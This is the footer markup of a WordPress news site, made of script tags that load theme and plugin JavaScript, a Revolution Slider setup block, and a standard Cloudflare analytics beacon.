<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider231"] = {once: RS_MODULES.modules["revslider231"]!==undefined ? RS_MODULES.modules["revslider231"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_1") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider231"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_1"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>